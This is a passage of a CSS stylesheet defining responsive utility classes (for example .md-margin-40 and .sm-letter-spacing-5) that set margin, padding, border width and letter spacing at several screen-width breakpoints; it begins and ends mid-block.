  .lg-padding-top-30 {
    padding-top: 30px !important;
  }
  .lg-margin-left-30 {
    margin-left: 30px !important;
  }
  .lg-padding-left-30 {
    padding-left: 30px !important;
  }
  .lg-margin-right-30 {
    margin-right: 30px !important;
  }
  .lg-padding-right-30 {
    padding-right: 30px !important;
  }
  .lg-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .lg-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .lg-margin-35 {
    margin: 35px !important;
  }
  .lg-padding-35 {
    padding: 35px !important;
  }
  .lg-margin-top-35 {
    margin-top: 35px !important;
  }
  .lg-padding-top-35 {
    padding-top: 35px !important;
  }
  .lg-margin-left-35 {
    margin-left: 35px !important;
  }
  .lg-padding-left-35 {
    padding-left: 35px !important;
  }
  .lg-margin-right-35 {
    margin-right: 35px !important;
  }
  .lg-padding-right-35 {
    padding-right: 35px !important;
  }
  .lg-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .lg-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .lg-margin-40 {
    margin: 40px !important;
  }
  .lg-padding-40 {
    padding: 40px !important;
  }
  .lg-margin-top-40 {
    margin-top: 40px !important;
  }
  .lg-padding-top-40 {
    padding-top: 40px !important;
  }
  .lg-margin-left-40 {
    margin-left: 40px !important;
  }
  .lg-padding-left-40 {
    padding-left: 40px !important;
  }
  .lg-margin-right-40 {
    margin-right: 40px !important;
  }
  .lg-padding-right-40 {
    padding-right: 40px !important;
  }
  .lg-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .lg-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .lg-margin-45 {
    margin: 45px !important;
  }
  .lg-padding-45 {
    padding: 45px !important;
  }
  .lg-margin-top-45 {
    margin-top: 45px !important;
  }
  .lg-padding-top-45 {
    padding-top: 45px !important;
  }
  .lg-margin-left-45 {
    margin-left: 45px !important;
  }
  .lg-padding-left-45 {
    padding-left: 45px !important;
  }
  .lg-margin-right-45 {
    margin-right: 45px !important;
  }
  .lg-padding-right-45 {
    padding-right: 45px !important;
  }
  .lg-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .lg-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .lg-margin-50 {
    margin: 50px !important;
  }
  .lg-padding-50 {
    padding: 50px !important;
  }
  .lg-margin-top-50 {
    margin-top: 50px !important;
  }
  .lg-padding-top-50 {
    padding-top: 50px !important;
  }
  .lg-margin-left-50 {
    margin-left: 50px !important;
  }
  .lg-padding-left-50 {
    padding-left: 50px !important;
  }
  .lg-margin-right-50 {
    margin-right: 50px !important;
  }
  .lg-padding-right-50 {
    padding-right: 50px !important;
  }
  .lg-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .lg-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .lg-margin-55 {
    margin: 55px !important;
  }
  .lg-padding-55 {
    padding: 55px !important;
  }
  .lg-margin-top-55 {
    margin-top: 55px !important;
  }
  .lg-padding-top-55 {
    padding-top: 55px !important;
  }
  .lg-margin-left-55 {
    margin-left: 55px !important;
  }
  .lg-padding-left-55 {
    padding-left: 55px !important;
  }
  .lg-margin-right-55 {
    margin-right: 55px !important;
  }
  .lg-padding-right-55 {
    padding-right: 55px !important;
  }
  .lg-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .lg-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .lg-margin-60 {
    margin: 60px !important;
  }
  .lg-padding-60 {
    padding: 60px !important;
  }
  .lg-margin-top-60 {
    margin-top: 60px !important;
  }
  .lg-padding-top-60 {
    padding-top: 60px !important;
  }
  .lg-margin-left-60 {
    margin-left: 60px !important;
  }
  .lg-padding-left-60 {
    padding-left: 60px !important;
  }
  .lg-margin-right-60 {
    margin-right: 60px !important;
  }
  .lg-padding-right-60 {
    padding-right: 60px !important;
  }
  .lg-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .lg-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .lg-margin-65 {
    margin: 65px !important;
  }
  .lg-padding-65 {
    padding: 65px !important;
  }
  .lg-margin-top-65 {
    margin-top: 65px !important;
  }
  .lg-padding-top-65 {
    padding-top: 65px !important;
  }
  .lg-margin-left-65 {
    margin-left: 65px !important;
  }
  .lg-padding-left-65 {
    padding-left: 65px !important;
  }
  .lg-margin-right-65 {
    margin-right: 65px !important;
  }
  .lg-padding-right-65 {
    padding-right: 65px !important;
  }
  .lg-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .lg-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .lg-margin-70 {
    margin: 70px !important;
  }
  .lg-padding-70 {
    padding: 70px !important;
  }
  .lg-margin-top-70 {
    margin-top: 70px !important;
  }
  .lg-padding-top-70 {
    padding-top: 70px !important;
  }
  .lg-margin-left-70 {
    margin-left: 70px !important;
  }
  .lg-padding-left-70 {
    padding-left: 70px !important;
  }
  .lg-margin-right-70 {
    margin-right: 70px !important;
  }
  .lg-padding-right-70 {
    padding-right: 70px !important;
  }
  .lg-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .lg-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .lg-margin-75 {
    margin: 75px !important;
  }
  .lg-padding-75 {
    padding: 75px !important;
  }
  .lg-margin-top-75 {
    margin-top: 75px !important;
  }
  .lg-padding-top-75 {
    padding-top: 75px !important;
  }
  .lg-margin-left-75 {
    margin-left: 75px !important;
  }
  .lg-padding-left-75 {
    padding-left: 75px !important;
  }
  .lg-margin-right-75 {
    margin-right: 75px !important;
  }
  .lg-padding-right-75 {
    padding-right: 75px !important;
  }
  .lg-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .lg-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .lg-margin-80 {
    margin: 80px !important;
  }
  .lg-padding-80 {
    padding: 80px !important;
  }
  .lg-margin-top-80 {
    margin-top: 80px !important;
  }
  .lg-padding-top-80 {
    padding-top: 80px !important;
  }
  .lg-margin-left-80 {
    margin-left: 80px !important;
  }
  .lg-padding-left-80 {
    padding-left: 80px !important;
  }
  .lg-margin-right-80 {
    margin-right: 80px !important;
  }
  .lg-padding-right-80 {
    padding-right: 80px !important;
  }
  .lg-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .lg-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .lg-margin-85 {
    margin: 85px !important;
  }
  .lg-padding-85 {
    padding: 85px !important;
  }
  .lg-margin-top-85 {
    margin-top: 85px !important;
  }
  .lg-padding-top-85 {
    padding-top: 85px !important;
  }
  .lg-margin-left-85 {
    margin-left: 85px !important;
  }
  .lg-padding-left-85 {
    padding-left: 85px !important;
  }
  .lg-margin-right-85 {
    margin-right: 85px !important;
  }
  .lg-padding-right-85 {
    padding-right: 85px !important;
  }
  .lg-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .lg-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .lg-margin-90 {
    margin: 90px !important;
  }
  .lg-padding-90 {
    padding: 90px !important;
  }
  .lg-margin-top-90 {
    margin-top: 90px !important;
  }
  .lg-padding-top-90 {
    padding-top: 90px !important;
  }
  .lg-margin-left-90 {
    margin-left: 90px !important;
  }
  .lg-padding-left-90 {
    padding-left: 90px !important;
  }
  .lg-margin-right-90 {
    margin-right: 90px !important;
  }
  .lg-padding-right-90 {
    padding-right: 90px !important;
  }
  .lg-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .lg-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .lg-margin-95 {
    margin: 95px !important;
  }
  .lg-padding-95 {
    padding: 95px !important;
  }
  .lg-margin-top-95 {
    margin-top: 95px !important;
  }
  .lg-padding-top-95 {
    padding-top: 95px !important;
  }
  .lg-margin-left-95 {
    margin-left: 95px !important;
  }
  .lg-padding-left-95 {
    padding-left: 95px !important;
  }
  .lg-margin-right-95 {
    margin-right: 95px !important;
  }
  .lg-padding-right-95 {
    padding-right: 95px !important;
  }
  .lg-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .lg-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .lg-margin-100 {
    margin: 100px !important;
  }
  .lg-padding-100 {
    padding: 100px !important;
  }
  .lg-margin-top-100 {
    margin-top: 100px !important;
  }
  .lg-padding-top-100 {
    padding-top: 100px !important;
  }
  .lg-margin-left-100 {
    margin-left: 100px !important;
  }
  .lg-padding-left-100 {
    padding-left: 100px !important;
  }
  .lg-margin-right-100 {
    margin-right: 100px !important;
  }
  .lg-padding-right-100 {
    padding-right: 100px !important;
  }
  .lg-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .lg-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@media (max-width: 1199px) {
  .md-border-width-0 {
    border-width: 0px !important;
  }
  .md-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .md-border-width-1 {
    border-width: 1px !important;
  }
  .md-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .md-border-width-2 {
    border-width: 2px !important;
  }
  .md-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .md-border-width-3 {
    border-width: 3px !important;
  }
  .md-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .md-border-width-4 {
    border-width: 4px !important;
  }
  .md-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .md-border-width-5 {
    border-width: 5px !important;
  }
  .md-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .md-border-width-6 {
    border-width: 6px !important;
  }
  .md-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .md-border-width-7 {
    border-width: 7px !important;
  }
  .md-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .md-border-width-8 {
    border-width: 8px !important;
  }
  .md-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .md-border-width-9 {
    border-width: 9px !important;
  }
  .md-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .md-border-width-10 {
    border-width: 10px !important;
  }
  .md-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .md-border-width-11 {
    border-width: 11px !important;
  }
  .md-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .md-border-width-12 {
    border-width: 12px !important;
  }
  .md-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .md-border-width-13 {
    border-width: 13px !important;
  }
  .md-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .md-border-width-14 {
    border-width: 14px !important;
  }
  .md-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .md-border-width-15 {
    border-width: 15px !important;
  }
  .md-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .md-border-width-16 {
    border-width: 16px !important;
  }
  .md-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .md-border-width-17 {
    border-width: 17px !important;
  }
  .md-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .md-border-width-18 {
    border-width: 18px !important;
  }
  .md-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .md-border-width-19 {
    border-width: 19px !important;
  }
  .md-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .md-border-width-20 {
    border-width: 20px !important;
  }
  .md-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .md-margin-0 {
    margin: 0px !important;
  }
  .md-padding-0 {
    padding: 0px !important;
  }
  .md-margin-top-0 {
    margin-top: 0px !important;
  }
  .md-padding-top-0 {
    padding-top: 0px !important;
  }
  .md-margin-left-0 {
    margin-left: 0px !important;
  }
  .md-padding-left-0 {
    padding-left: 0px !important;
  }
  .md-margin-right-0 {
    margin-right: 0px !important;
  }
  .md-padding-right-0 {
    padding-right: 0px !important;
  }
  .md-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .md-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .md-margin-5 {
    margin: 5px !important;
  }
  .md-padding-5 {
    padding: 5px !important;
  }
  .md-margin-top-5 {
    margin-top: 5px !important;
  }
  .md-padding-top-5 {
    padding-top: 5px !important;
  }
  .md-margin-left-5 {
    margin-left: 5px !important;
  }
  .md-padding-left-5 {
    padding-left: 5px !important;
  }
  .md-margin-right-5 {
    margin-right: 5px !important;
  }
  .md-padding-right-5 {
    padding-right: 5px !important;
  }
  .md-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .md-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .md-margin-10 {
    margin: 10px !important;
  }
  .md-padding-10 {
    padding: 10px !important;
  }
  .md-margin-top-10 {
    margin-top: 10px !important;
  }
  .md-padding-top-10 {
    padding-top: 10px !important;
  }
  .md-margin-left-10 {
    margin-left: 10px !important;
  }
  .md-padding-left-10 {
    padding-left: 10px !important;
  }
  .md-margin-right-10 {
    margin-right: 10px !important;
  }
  .md-padding-right-10 {
    padding-right: 10px !important;
  }
  .md-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .md-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .md-margin-15 {
    margin: 15px !important;
  }
  .md-padding-15 {
    padding: 15px !important;
  }
  .md-margin-top-15 {
    margin-top: 15px !important;
  }
  .md-padding-top-15 {
    padding-top: 15px !important;
  }
  .md-margin-left-15 {
    margin-left: 15px !important;
  }
  .md-padding-left-15 {
    padding-left: 15px !important;
  }
  .md-margin-right-15 {
    margin-right: 15px !important;
  }
  .md-padding-right-15 {
    padding-right: 15px !important;
  }
  .md-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .md-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .md-margin-20 {
    margin: 20px !important;
  }
  .md-padding-20 {
    padding: 20px !important;
  }
  .md-margin-top-20 {
    margin-top: 20px !important;
  }
  .md-padding-top-20 {
    padding-top: 20px !important;
  }
  .md-margin-left-20 {
    margin-left: 20px !important;
  }
  .md-padding-left-20 {
    padding-left: 20px !important;
  }
  .md-margin-right-20 {
    margin-right: 20px !important;
  }
  .md-padding-right-20 {
    padding-right: 20px !important;
  }
  .md-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .md-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .md-margin-25 {
    margin: 25px !important;
  }
  .md-padding-25 {
    padding: 25px !important;
  }
  .md-margin-top-25 {
    margin-top: 25px !important;
  }
  .md-padding-top-25 {
    padding-top: 25px !important;
  }
  .md-margin-left-25 {
    margin-left: 25px !important;
  }
  .md-padding-left-25 {
    padding-left: 25px !important;
  }
  .md-margin-right-25 {
    margin-right: 25px !important;
  }
  .md-padding-right-25 {
    padding-right: 25px !important;
  }
  .md-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .md-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .md-margin-30 {
    margin: 30px !important;
  }
  .md-padding-30 {
    padding: 30px !important;
  }
  .md-margin-top-30 {
    margin-top: 30px !important;
  }
  .md-padding-top-30 {
    padding-top: 30px !important;
  }
  .md-margin-left-30 {
    margin-left: 30px !important;
  }
  .md-padding-left-30 {
    padding-left: 30px !important;
  }
  .md-margin-right-30 {
    margin-right: 30px !important;
  }
  .md-padding-right-30 {
    padding-right: 30px !important;
  }
  .md-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .md-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .md-margin-35 {
    margin: 35px !important;
  }
  .md-padding-35 {
    padding: 35px !important;
  }
  .md-margin-top-35 {
    margin-top: 35px !important;
  }
  .md-padding-top-35 {
    padding-top: 35px !important;
  }
  .md-margin-left-35 {
    margin-left: 35px !important;
  }
  .md-padding-left-35 {
    padding-left: 35px !important;
  }
  .md-margin-right-35 {
    margin-right: 35px !important;
  }
  .md-padding-right-35 {
    padding-right: 35px !important;
  }
  .md-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .md-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .md-margin-40 {
    margin: 40px !important;
  }
  .md-padding-40 {
    padding: 40px !important;
  }
  .md-margin-top-40 {
    margin-top: 40px !important;
  }
  .md-padding-top-40 {
    padding-top: 40px !important;
  }
  .md-margin-left-40 {
    margin-left: 40px !important;
  }
  .md-padding-left-40 {
    padding-left: 40px !important;
  }
  .md-margin-right-40 {
    margin-right: 40px !important;
  }
  .md-padding-right-40 {
    padding-right: 40px !important;
  }
  .md-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .md-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .md-margin-45 {
    margin: 45px !important;
  }
  .md-padding-45 {
    padding: 45px !important;
  }
  .md-margin-top-45 {
    margin-top: 45px !important;
  }
  .md-padding-top-45 {
    padding-top: 45px !important;
  }
  .md-margin-left-45 {
    margin-left: 45px !important;
  }
  .md-padding-left-45 {
    padding-left: 45px !important;
  }
  .md-margin-right-45 {
    margin-right: 45px !important;
  }
  .md-padding-right-45 {
    padding-right: 45px !important;
  }
  .md-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .md-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .md-margin-50 {
    margin: 50px !important;
  }
  .md-padding-50 {
    padding: 50px !important;
  }
  .md-margin-top-50 {
    margin-top: 50px !important;
  }
  .md-padding-top-50 {
    padding-top: 50px !important;
  }
  .md-margin-left-50 {
    margin-left: 50px !important;
  }
  .md-padding-left-50 {
    padding-left: 50px !important;
  }
  .md-margin-right-50 {
    margin-right: 50px !important;
  }
  .md-padding-right-50 {
    padding-right: 50px !important;
  }
  .md-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .md-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .md-margin-55 {
    margin: 55px !important;
  }
  .md-padding-55 {
    padding: 55px !important;
  }
  .md-margin-top-55 {
    margin-top: 55px !important;
  }
  .md-padding-top-55 {
    padding-top: 55px !important;
  }
  .md-margin-left-55 {
    margin-left: 55px !important;
  }
  .md-padding-left-55 {
    padding-left: 55px !important;
  }
  .md-margin-right-55 {
    margin-right: 55px !important;
  }
  .md-padding-right-55 {
    padding-right: 55px !important;
  }
  .md-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .md-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .md-margin-60 {
    margin: 60px !important;
  }
  .md-padding-60 {
    padding: 60px !important;
  }
  .md-margin-top-60 {
    margin-top: 60px !important;
  }
  .md-padding-top-60 {
    padding-top: 60px !important;
  }
  .md-margin-left-60 {
    margin-left: 60px !important;
  }
  .md-padding-left-60 {
    padding-left: 60px !important;
  }
  .md-margin-right-60 {
    margin-right: 60px !important;
  }
  .md-padding-right-60 {
    padding-right: 60px !important;
  }
  .md-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .md-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .md-margin-65 {
    margin: 65px !important;
  }
  .md-padding-65 {
    padding: 65px !important;
  }
  .md-margin-top-65 {
    margin-top: 65px !important;
  }
  .md-padding-top-65 {
    padding-top: 65px !important;
  }
  .md-margin-left-65 {
    margin-left: 65px !important;
  }
  .md-padding-left-65 {
    padding-left: 65px !important;
  }
  .md-margin-right-65 {
    margin-right: 65px !important;
  }
  .md-padding-right-65 {
    padding-right: 65px !important;
  }
  .md-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .md-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .md-margin-70 {
    margin: 70px !important;
  }
  .md-padding-70 {
    padding: 70px !important;
  }
  .md-margin-top-70 {
    margin-top: 70px !important;
  }
  .md-padding-top-70 {
    padding-top: 70px !important;
  }
  .md-margin-left-70 {
    margin-left: 70px !important;
  }
  .md-padding-left-70 {
    padding-left: 70px !important;
  }
  .md-margin-right-70 {
    margin-right: 70px !important;
  }
  .md-padding-right-70 {
    padding-right: 70px !important;
  }
  .md-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .md-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .md-margin-75 {
    margin: 75px !important;
  }
  .md-padding-75 {
    padding: 75px !important;
  }
  .md-margin-top-75 {
    margin-top: 75px !important;
  }
  .md-padding-top-75 {
    padding-top: 75px !important;
  }
  .md-margin-left-75 {
    margin-left: 75px !important;
  }
  .md-padding-left-75 {
    padding-left: 75px !important;
  }
  .md-margin-right-75 {
    margin-right: 75px !important;
  }
  .md-padding-right-75 {
    padding-right: 75px !important;
  }
  .md-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .md-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .md-margin-80 {
    margin: 80px !important;
  }
  .md-padding-80 {
    padding: 80px !important;
  }
  .md-margin-top-80 {
    margin-top: 80px !important;
  }
  .md-padding-top-80 {
    padding-top: 80px !important;
  }
  .md-margin-left-80 {
    margin-left: 80px !important;
  }
  .md-padding-left-80 {
    padding-left: 80px !important;
  }
  .md-margin-right-80 {
    margin-right: 80px !important;
  }
  .md-padding-right-80 {
    padding-right: 80px !important;
  }
  .md-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .md-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .md-margin-85 {
    margin: 85px !important;
  }
  .md-padding-85 {
    padding: 85px !important;
  }
  .md-margin-top-85 {
    margin-top: 85px !important;
  }
  .md-padding-top-85 {
    padding-top: 85px !important;
  }
  .md-margin-left-85 {
    margin-left: 85px !important;
  }
  .md-padding-left-85 {
    padding-left: 85px !important;
  }
  .md-margin-right-85 {
    margin-right: 85px !important;
  }
  .md-padding-right-85 {
    padding-right: 85px !important;
  }
  .md-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .md-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .md-margin-90 {
    margin: 90px !important;
  }
  .md-padding-90 {
    padding: 90px !important;
  }
  .md-margin-top-90 {
    margin-top: 90px !important;
  }
  .md-padding-top-90 {
    padding-top: 90px !important;
  }
  .md-margin-left-90 {
    margin-left: 90px !important;
  }
  .md-padding-left-90 {
    padding-left: 90px !important;
  }
  .md-margin-right-90 {
    margin-right: 90px !important;
  }
  .md-padding-right-90 {
    padding-right: 90px !important;
  }
  .md-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .md-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .md-margin-95 {
    margin: 95px !important;
  }
  .md-padding-95 {
    padding: 95px !important;
  }
  .md-margin-top-95 {
    margin-top: 95px !important;
  }
  .md-padding-top-95 {
    padding-top: 95px !important;
  }
  .md-margin-left-95 {
    margin-left: 95px !important;
  }
  .md-padding-left-95 {
    padding-left: 95px !important;
  }
  .md-margin-right-95 {
    margin-right: 95px !important;
  }
  .md-padding-right-95 {
    padding-right: 95px !important;
  }
  .md-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .md-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .md-margin-100 {
    margin: 100px !important;
  }
  .md-padding-100 {
    padding: 100px !important;
  }
  .md-margin-top-100 {
    margin-top: 100px !important;
  }
  .md-padding-top-100 {
    padding-top: 100px !important;
  }
  .md-margin-left-100 {
    margin-left: 100px !important;
  }
  .md-padding-left-100 {
    padding-left: 100px !important;
  }
  .md-margin-right-100 {
    margin-right: 100px !important;
  }
  .md-padding-right-100 {
    padding-right: 100px !important;
  }
  .md-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .md-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@media (max-width: 991px) {
  .sm-border-width-0 {
    border-width: 0px !important;
  }
  .sm-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .sm-border-width-1 {
    border-width: 1px !important;
  }
  .sm-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .sm-border-width-2 {
    border-width: 2px !important;
  }
  .sm-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .sm-border-width-3 {
    border-width: 3px !important;
  }
  .sm-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .sm-border-width-4 {
    border-width: 4px !important;
  }
  .sm-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .sm-border-width-5 {
    border-width: 5px !important;
  }
  .sm-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .sm-border-width-6 {
    border-width: 6px !important;
  }
  .sm-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .sm-border-width-7 {
    border-width: 7px !important;
  }
  .sm-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .sm-border-width-8 {
    border-width: 8px !important;
  }
  .sm-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .sm-border-width-9 {
    border-width: 9px !important;
  }
  .sm-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .sm-border-width-10 {
    border-width: 10px !important;
  }
  .sm-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .sm-border-width-11 {
    border-width: 11px !important;
  }
  .sm-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .sm-border-width-12 {
    border-width: 12px !important;
  }
  .sm-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .sm-border-width-13 {
    border-width: 13px !important;
  }
  .sm-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .sm-border-width-14 {
    border-width: 14px !important;
  }
  .sm-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .sm-border-width-15 {
    border-width: 15px !important;
  }
  .sm-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .sm-border-width-16 {
    border-width: 16px !important;
  }
  .sm-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .sm-border-width-17 {
    border-width: 17px !important;
  }
  .sm-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .sm-border-width-18 {
    border-width: 18px !important;
  }
  .sm-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .sm-border-width-19 {
    border-width: 19px !important;
  }
  .sm-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .sm-border-width-20 {
    border-width: 20px !important;
  }
  .sm-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .sm-margin-0 {
    margin: 0px !important;
  }
  .sm-padding-0 {
    padding: 0px !important;
  }
  .sm-margin-top-0 {
    margin-top: 0px !important;
  }
  .sm-padding-top-0 {
    padding-top: 0px !important;
  }
  .sm-margin-left-0 {
    margin-left: 0px !important;
  }
  .sm-padding-left-0 {
    padding-left: 0px !important;
  }
  .sm-margin-right-0 {
    margin-right: 0px !important;
  }
  .sm-padding-right-0 {
    padding-right: 0px !important;
  }
  .sm-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .sm-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .sm-margin-5 {
    margin: 5px !important;
  }
  .sm-padding-5 {
    padding: 5px !important;
  }
  .sm-margin-top-5 {
    margin-top: 5px !important;
  }
  .sm-padding-top-5 {
    padding-top: 5px !important;
  }
  .sm-margin-left-5 {
    margin-left: 5px !important;
  }
  .sm-padding-left-5 {
    padding-left: 5px !important;
  }
  .sm-margin-right-5 {
    margin-right: 5px !important;
  }
  .sm-padding-right-5 {
    padding-right: 5px !important;
  }
  .sm-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-margin-10 {
    margin: 10px !important;
  }
  .sm-padding-10 {
    padding: 10px !important;
  }
  .sm-margin-top-10 {
    margin-top: 10px !important;
  }
  .sm-padding-top-10 {
    padding-top: 10px !important;
  }
  .sm-margin-left-10 {
    margin-left: 10px !important;
  }
  .sm-padding-left-10 {
    padding-left: 10px !important;
  }
  .sm-margin-right-10 {
    margin-right: 10px !important;
  }
  .sm-padding-right-10 {
    padding-right: 10px !important;
  }
  .sm-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-margin-15 {
    margin: 15px !important;
  }
  .sm-padding-15 {
    padding: 15px !important;
  }
  .sm-margin-top-15 {
    margin-top: 15px !important;
  }
  .sm-padding-top-15 {
    padding-top: 15px !important;
  }
  .sm-margin-left-15 {
    margin-left: 15px !important;
  }
  .sm-padding-left-15 {
    padding-left: 15px !important;
  }
  .sm-margin-right-15 {
    margin-right: 15px !important;
  }
  .sm-padding-right-15 {
    padding-right: 15px !important;
  }
  .sm-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-margin-20 {
    margin: 20px !important;
  }
  .sm-padding-20 {
    padding: 20px !important;
  }
  .sm-margin-top-20 {
    margin-top: 20px !important;
  }
  .sm-padding-top-20 {
    padding-top: 20px !important;
  }
  .sm-margin-left-20 {
    margin-left: 20px !important;
  }
  .sm-padding-left-20 {
    padding-left: 20px !important;
  }
  .sm-margin-right-20 {
    margin-right: 20px !important;
  }
  .sm-padding-right-20 {
    padding-right: 20px !important;
  }
  .sm-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-margin-25 {
    margin: 25px !important;
  }
  .sm-padding-25 {
    padding: 25px !important;
  }
  .sm-margin-top-25 {
    margin-top: 25px !important;
  }
  .sm-padding-top-25 {
    padding-top: 25px !important;
  }
  .sm-margin-left-25 {
    margin-left: 25px !important;
  }
  .sm-padding-left-25 {
    padding-left: 25px !important;
  }
  .sm-margin-right-25 {
    margin-right: 25px !important;
  }
  .sm-padding-right-25 {
    padding-right: 25px !important;
  }
  .sm-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-margin-30 {
    margin: 30px !important;
  }
  .sm-padding-30 {
    padding: 30px !important;
  }
  .sm-margin-top-30 {
    margin-top: 30px !important;
  }
  .sm-padding-top-30 {
